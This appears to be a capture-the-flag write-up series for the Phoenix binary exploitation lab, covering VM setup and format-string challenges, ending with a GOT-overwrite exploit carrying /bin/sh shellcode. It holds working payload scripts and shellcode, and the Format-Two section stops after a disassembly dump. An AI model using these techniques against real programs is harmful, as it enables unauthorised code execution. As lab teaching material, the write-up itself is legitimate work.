
Phoenix:
Phoenix is the first part of the binary exploitation learning series by Exploit Education.
Getting Started
You can download the Phoenix challenge files from the official page:
⚠️ At the time of writing, the prebuilt repo wasn’t available. So, I built the VM manually using QEMU — and I’ll show you how to do the same!
For Windows Users
1. Download the Image
- Choose the
amd64version (or whichever matches your architecture). - Format:
.qcow2image inside a.zipfile.
2. Extract & Navigate
unzip phoenix-amd64.zip
cd phoenix-amd64/
3. Install QEMU
QEMU is required to emulate the VM. For best compatibility, run it through WSL (Windows Subsystem for Linux).
Install QEMU (on WSL):
sudo apt update && sudo apt install qemu-system-x86
4. Launch the VM
Run the following from the extracted image directory:
qemu-system-x86_64 \
-m 512M \
-kernel ./vmlinuz-4.9.0-8-amd64 \
-initrd ./initrd.img-4.9.0-8-amd64 \
-hda ./exploit-education-phoenix-amd64.qcow2 \
-append "root=/dev/sda1 console=ttyS0" \
-nographic
Default Credentials
| Username | user |
|---|---|
| Passowrd | user |
Accessing the Challenges
Once logged in:
cd /opt/phoenix/amd64
Replace amd64 with your architecture if you’re using a different one.
You’re In!
If everything worked, your terminal (via WSL) should show a login prompt and boot into the Phoenix VM. From here, you can start working on the binary exploitation challenges.
Pro Tip: Use
tmuxor split terminals to keep debugger sessions, source code, and shell access visible at the same time.



Format-Zero — Phoenix Exploit Education
Challenge: Phoenix/Format-Zero
Goal: Overflow the buffer and change the value of the changeme variable using a format string vulnerability.
Quick History
From Wikipedia:
The use of format string bugs as an attack vector was discovered in September 1999 by Tymm Twillman during a security audit of the ProFTPD daemon. The audit uncovered an
snprintfthat directly passed user-generated data without a format string. By crafting input with%x(to pop stack values) and%n(to overwrite memory), attackers could escalate privileges.
⚡ Takeaway: printf-style functions are dangerous when they trust user input as the format string.
Starting the Challenge

At the start, we see:
Uh oh, 'changeme' has not yet been changed. Would you like to try again?
Clearly, our mission is to change the variable changeme. 🚩
Strategy
We know format string vulnerabilities typically affect functions like printf(), sprintf(), etc.
Here, the vulnerable binary uses sprintf.
We’ll need to:
- Find the buffer.
- Locate the
changemevariable. - Use format specifiers to overwrite it.
Disassembly in GDB

Looking at the disassembly of main:
(gdb) disassemble main
Dump of assembler code for function main:
0x000000000040069d <+0>: push rbp
0x000000000040069e <+1>: mov rbp,rsp
0x00000000004006a1 <+4>: sub rsp,0x50
0x00000000004006a5 <+8>: mov DWORD PTR [rbp-0x44],edi
0x00000000004006a8 <+11>: mov QWORD PTR [rbp-0x50],rsi
0x00000000004006ac <+15>: mov edi,0x400790
0x00000000004006b1 <+20>: call 0x4004e0 <puts@plt>
0x00000000004006b6 <+25>: mov rdx,QWORD PTR [rip+0x200423] # 0x600ae0 <stdin>
0x00000000004006bd <+32>: lea rax,[rbp-0x40]
0x00000000004006c1 <+36>: mov esi,0xf
0x00000000004006c6 <+41>: mov rdi,rax
0x00000000004006c9 <+44>: call 0x4004d0 <fgets@plt>
0x00000000004006ce <+49>: test rax,rax
0x00000000004006d1 <+52>: jne 0x4006e7 <main+74>
0x00000000004006d3 <+54>: mov esi,0x4007dc
0x00000000004006d8 <+59>: mov edi,0x1
0x00000000004006dd <+64>: mov eax,0x0
0x00000000004006e2 <+69>: call 0x4004f0 <errx@plt>
0x00000000004006e7 <+74>: mov BYTE PTR [rbp-0x31],0x0
0x00000000004006eb <+78>: mov DWORD PTR [rbp-0x10],0x0
0x00000000004006f2 <+85>: lea rdx,[rbp-0x40]
0x00000000004006f6 <+89>: lea rax,[rbp-0x30]
0x00000000004006fa <+93>: mov rsi,rdx
0x00000000004006fd <+96>: mov rdi,rax
0x0000000000400700 <+99>: mov eax,0x0
0x0000000000400705 <+104>: call 0x400500 <sprintf@plt>
0x000000000040070a <+109>: mov eax,DWORD PTR [rbp-0x10]
0x000000000040070d <+112>: test eax,eax
0x000000000040070f <+114>: je 0x40071d <main+128>
0x0000000000400711 <+116>: mov edi,0x4007f8
0x0000000000400716 <+121>: call 0x4004e0 <puts@plt>
0x000000000040071b <+126>: jmp 0x400727 <main+138>
0x000000000040071d <+128>: mov edi,0x400830
0x0000000000400722 <+133>: call 0x4004e0 <puts@plt>
0x0000000000400727 <+138>: mov edi,0x0
0x000000000040072c <+143>: call 0x400510 <exit@plt>
End of assembler dump.
rbp-0x40→ input buffer (fgetswrites here).rbp-0x30→ destination buffer (sprintfwrites here).rbp-0x10→ thechangemevariable we must overwrite.
Key insight:
sprintf(rbp-0x30, rbp-0x40, …) takes our input (rbp-0x40) as the format string.
Later, the program checks rbp-0x10. If it’s nonzero, we win.
Exploitation Approach
We can abuse format specifiers:
%x→ dump stack values.%n→ write the number of characters printed so far into memory.%<num>x→ pad output with spaces (controls the value%nwrites).%0<num>x→ same as above, but with0padding.
First Try: Stack Dump
Payload:
%x%x%x%x

Why does this work?
- On x86_64, each stack word is 8 bytes.
4 × 8 = 32→ exactly the offset to reachrbp-0x10.- So,
%x%x%x%xconveniently walks us across 32 bytes.
On a 32-bit system, each word is 4 bytes — we’d need more %x to cover the same distance.
⚠️ Note: This approach is architecture-dependent and unreliable. We need something more controlled.
🛠
Controlled Exploit: Using Widths
Instead of random %x, let’s control how many bytes are written:
%32x→ prints a hex value padded to 32 characters.%032x→ same, but padded with zeros (0x30) instead of spaces (0x20).
Why useful? Because %n writes the number of characters printed so far into memory.
By carefully choosing padding, we can set changeme to any value.

Final Notes
%32xensures we’ve written 32 characters →%nstores 32 intochangeme.- Padding characters differ: space (
0x20) vs zero (0x30). - Exploit depends on word size (32-bit vs 64-bit).
With the right payload, changeme flips and the challenge is solved!



Format-One — Phoenix / Exploit Education
Challenge: Phoenix / Format-One
Goal: Overflow the buffer and change the value of the changeme variable using a format string vulnerability.
Overview
This write-up documents the analysis and exploit for the format-one binary from the Phoenix (Exploit Education) set. The goal is to place a specific 32-bit value into a stack variable (changeme) by abusing a format-string/sprintf pattern used in the program.
Running the Challenge
When the binary is started it prints a welcome message and indicates that changeme does not hold the expected magic value:

That tells us the program reads input and stores something which influences the changeme variable. The goal is to make it equal to the magic value tested later in main.
Static analysis — GDB & Disassembly
Disassembling main shows the following (trimmed for relevance):
(gdb) disassemble main
Dump of assembler code for function main:
0x00000000004006ed <+0>: push rbp
0x00000000004006ee <+1>: mov rbp,rsp
0x00000000004006f1 <+4>: sub rsp,0x50
...
0x000000000040075a <+109>: mov eax,DWORD PTR [rbp-0x10]
0x000000000040075d <+112>: cmp eax,0x45764f6c
0x0000000000400762 <+117>: je 0x40077a <main+141>
...
Key observation: the variable at [rbp-0x10] (changeme) is compared with the constant 0x45764f6c. Our exploit must set this exact value.
Exploit
We craft an input that writes the required value using the format string vulnerability:
python3 -c 'import sys; sys.stdout.buffer.write(b"%32x" + b"\x6c\x4f\x76\x45")' > /tmp/payload.bin
./format-one < /tmp/payload.bin
Result:

Final Notes
- The challenge is similar to
format-zero, but instead of just printing stack contents, we must place a specific hex value intochangeme. - The target value is
0x45764f6c. - This is accomplished by crafting the right payload with a format specifier and the correct bytes.



Format-Two — Phoenix Exploit Education
Challenge: Phoenix/Format-Two
Goal: Overflow the buffer and change the value of the changeme variable using a format string vulnerability.
Quick History
From Wikipedia:
The use of format string bugs as an attack vector was discovered in September 1999 by Tymm Twillman during a security audit of the ProFTPD daemon. The audit uncovered an
snprintfthat directly passed user-generated data without a format string. By crafting input with%x(to pop stack values) and%n(to overwrite memory), attackers could escalate privileges.
⚡ Takeaway: printf-style functions are dangerous when they trust user input as the format string.
Starting the Challenge

At the start, we see:
Uh oh, 'changeme' has not yet been changed. Would you like to try again?
Clearly, our mission is to change the variable changeme.
Strategy
(gdb) disassemble main
Dump of assembler code for function main:
0x000000000040068d <+0>: push rbp
0x000000000040068e <+1>: mov rbp,rsp
0x0000000000400691 <+4>: sub rsp,0x110
0x0000000000400698 <+11>: mov DWORD PTR [rbp-0x104],edi
0x000000000040069e <+17>: mov QWORD PTR [rbp-0x110],rsi
0x00000000004006a5 <+24>: mov edi,0x400780
0x00000000004006aa <+29>: call 0x4004b0 <puts@plt>
0x00000000004006af <+34>: cmp DWORD PTR [rbp-0x104],0x1
0x00000000004006b6 <+41>: jle 0x400705 <main+120>
0x00000000004006b8 <+43>: lea rax,[rbp-0x100]
0x00000000004006bf <+50>: mov edx,0x100
0x00000000004006c4 <+55>: mov esi,0x0
0x00000000004006c9 <+60>: mov rdi,rax
0x00000000004006cc <+63>: call 0x4004d0 <memset@plt>
0x00000000004006d1 <+68>: mov rax,QWORD PTR [rbp-0x110]
0x00000000004006d8 <+75>: add rax,0x8
0x00000000004006dc <+79>: mov rcx,QWORD PTR [rax]
0x00000000004006df <+82>: lea rax,[rbp-0x100]
0x00000000004006e6 <+89>: mov edx,0x100
0x00000000004006eb <+94>: mov rsi,rcx
0x00000000004006ee <+97>: mov rdi,rax
0x00000000004006f1 <+100>: call 0x4004c0 <strncpy@plt>
0x00000000004006f6 <+105>: lea rax,[rbp-0x100]
0x00000000004006fd <+112>: mov rdi,rax
0x0000000000400700 <+115>: call 0x40066d <bounce>
0x0000000000400705 <+120>: mov eax,DWORD PTR [rip+0x2003e5] # 0x600af0 <changeme>
0x000000000040070b <+126>: test eax,eax
0x000000000040070d <+128>: je 0x40071b <main+142>
0x000000000040070f <+130>: mov edi,0x4007d0
0x0000000000400714 <+135>: call 0x4004b0 <puts@plt>
0x0000000000400719 <+140>: jmp 0x400725 <main+152>
0x000000000040071b <+142>: mov edi,0x40080f
0x0000000000400720 <+147>: call 0x4004b0 <puts@plt>
0x0000000000400725 <+152>: mov edi,0x0
0x000000000040072a <+157>: call 0x4004e0 <exit@plt>
End of assembler dump.



Format-Four — Phoenix Exploit Education
Challenge: Phoenix/Format-Four
Goal: Overwrite the GOT entry for exit@plt via a format string vulnerability so that a subsequent call to exit() transfers control to a function of our choosing (for example, congratulations).
Starting the Challenge
Setting up challenge, and inputting a string we get nothing, fine:

Well, nm ./format-four
user@phoenix-amd64:/opt/phoenix/i486$ nm format-four
0804972c d _DYNAMIC
080497cc d _GLOBAL_OFFSET_TABLE_
08049720 d __CTOR_END__
0804971c d __CTOR_LIST__
08049728 D __DTOR_END__
08049724 d __DTOR_LIST__
080486b4 r __EH_FRAME_BEGIN__
08048718 r __FRAME_END__
0804864c r __GNU_EH_FRAME_HDR
080497f0 D __TMC_END__
080497f0 B __bss_start
08048590 t __do_global_ctors_aux
08048420 t __do_global_dtors_aux
080497ec D __dso_handle
U __libc_start_main
080497f0 D _edata
08049810 B _end
080485c1 T _fini
080482d8 T _init
08048350 T _start
0804836b T _start_c
080484e5 T bounce
080497f0 b completed.5195
08048503 T congratulations
08048390 t deregister_tm_clones
080497f4 b dtor_idx.5197
U exit
080484a0 t frame_dummy
08048523 T main
080497f8 b object.5207
U printf
U puts
U read
080483d0 t register_tm_clones
I note an additional function: congratulations: 08048503 . From the previous challenge, the program logic resides in bounce.
This challenge demonstrates how format string vulnerabilities can be combined with dynamic linking internals (PLT/GOT) to redirect program flow even when a vulnerable function does not return to a controlled address. In this binary the vulnerable code path ends with a call to exit(); a classic return-oriented buffer overflow would fail because control does not return to main. The correct approach is to overwrite the GOT entry for exit with the address of a chosen target so that when the program calls exit it jumps to our code.
Key objectives:
- Identify the vulnerable function and confirm it accepts user-controlled input as a format string.
- Locate the GOT/PLT entries — specifically
exit@pltand its GOT slot. - Use format string primitives to write the address of the target function (e.g.
congratulations) into the GOT entry forexit. - Trigger the call to
exitand observe control transfer.
PLT and GOT?
PLT (Procedure Linkage Table) and GOT (Global Offset Table) are key to dynamic linking:
A short refresher on the compile/link process:
Preprocessing (#include, macros) → .i
Compilation (C → assembly) → .s
Assembly (assembly → object file) → .o
Linking (object(s) + libraries → executable) → ELF/PE/Mach-O
Linkage can be static (resolved at compile/link time) or dynamic (resolved at runtime).
Example C program:
int main() { printf(“hello!\n”); exit(0); }
In a dynamically-linked binary, calls to external functions like printf and exit are typically implemented via puts@plt / exit@plt (PLT stubs) which use the GOT to store the resolved libc address the first time the symbol is used.

Important notes:
-
PLT/GOTentries are *per-symbol*. -
Whether the compiler uses puts or printf in the
PLTdepends on optimization and safety; sometimesprintfis left intact and sometimes a simplerputsis used. -
On Windows the analogous structure is the
Import Address Table(IAT) withthunks. - PLT (Procedure Linkage Table) contains stubs used to call externally-linked functions. On first use a PLT stub performs a lookup and stores the resolved address into the GOT.
- GOT (Global Offset Table) is where resolved function pointers are stored; modifying a GOT slot reroutes the corresponding PLT stub.
This is why overwriting exit’s GOT entry is an effective way to hijack control flow at the point of an exit() call.
Exploit Strategy
Exploit Strategy is fairly similar to format-three, but instead of just changing variable we need to overwrite GOT entry, as discussed above
Format-four is interesting because it requires understanding linkage and exploitation of the PLT and GOT. After starting the challenge and providing input, nothing visible happens at first.
The approach borrows from Format-Three but targeted at a GOT entry instead of a stack variable. Key steps:
- Locate the GOT entry for
exit@plt. - Locate the target function (
congratulations) address. - Place the GOT address(es) on the stack so the format string can reference them as write destinations.
- Use format-string write primitives (
%n,%hn,%hhn) to perform controlled partial writes into the GOT slot, assembling the full target address across multiple smaller writes. - Trigger
exit()and observe the redirection.
Digging deep into disassembly we need to find entry of exit@plt in GOT table,
spin up gdb,
We need to find initial entry:

The entry is like: 0x80497e4 => 08048503
we need to place 0x80497e4 onto stack and try to write 08048503 in it,
Initial approach is to place 0x80497e4 and count offset till when the printf starts printing from it stack and once it rinted out by %n we would write 08048503 like previously in Format-Three
If you read the payload its coming out 45 bytes exact, we need this 45 bytes alignment anyways , our %n is working and perfectly dumping the bytes in our desired address,
But we dont want 45 we need, more, so
After lots of trial and error,
import struct
EXIT_PLT = 0x80497e4
exploit = ""
exploit += struct.pack("I", EXIT_PLT)
exploit += struct.pack("I", EXIT_PLT+1)
exploit += struct.pack("I", EXIT_PLT+2)
exploit += struct.pack("I", EXIT_PLT+3)
exploit += "%x" * 10
exploit += "%x"
exploit += "A" * 189
exploit += "%n"
exploit += " " * 130
exploit += "%n"
exploit += " " * 1663
exploit += "%n"
#exploit += " "
#exploit += "%n"
print exploit
user@phoenix-amd64:/opt/phoenix/i486$ python2 /tmp/payload.py > /tmp/payload
user@phoenix-amd64:/opt/phoenix/i486$ ./format-four < /tmp/payload

Popping the Shell
After proving GOT redirection to congratulations, the next step is to redirect exit() to the buffer containing shellcode. The idea is the same: write the address of a buffer (for example ebp+0x8 or another stable stack/buffer address) into the exit GOT slot, then trigger exit so control transfers to our shellcode.
bytes in the format string (such as
0x90or NOPs) are not executed byprintf; they become executable only after control is redirected to their memory location and the CPU begins executing there.
first in .gdbinit i unset and set the following:
Lets reuse previous payload and clear the buffer
import struct
EXIT_PLT = 0x80497e4
exploit = ""
exploit += "A" * 4
exploit += "B" * 4
exploit += "C" * 4
exploit += "D" * 4
exploit += struct.pack("I", EXIT_PLT)
exploit += struct.pack("I", EXIT_PLT+1)
exploit += struct.pack("I", EXIT_PLT+2)
exploit += struct.pack("I", EXIT_PLT+3)
exploit += "%x" * 10
exploit += "%x"
exploit += "%n"
exploit += "%n"
exploit += "%n"
print exploit
in gdb: unset env LINES unset env COLUMNS unset env TERM unset env _ unset env OLDPWD unset env SHLVL
disassemble bounce and check the buffer out:

i used this script for .gdbinit
unset env LINES
unset env COLUMNS
unset env TERM
unset env _
unset env OLDPWD
unset env SHLVL
set disassembly-flavor intel
disassemble bounce
b *0x080484f1
run < /tmp/payload2
x/20gwx $ebp+0x8
The logic stays same just instead of writing congratulation’s address we need push buffer’s address[ebp+0x8] on the stack.
deliberatly choosing this 0xffffcd80 as first four address space are for AAAABBBBCCCCDDDD (0xffffcd70)

import struct
ADDR = 0x080497e4
addresses = struct.pack("I", ADDR)
addresses += struct.pack("I", ADDR+1)
addresses += struct.pack("I", ADDR+2)
addresses += struct.pack("I", ADDR+3)
target = 0xffffcd80
shellcode = "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
buf = addresses
#buf += "\xCC"
buf += "\x90" * 43
buf += shellcode
buf += "%x" * 11
buf += " "
buf += "%n"
buf += " " * 70
buf += "%n"
buf += " " * 50
buf += "%n"
buf += " " * 256
buf += "%n"
print buf
i first calculated the buffer address and reduces 43+21 bytes later so the padding would be adjusted.
Run with:
cat /tmp/payload - | ./format-four



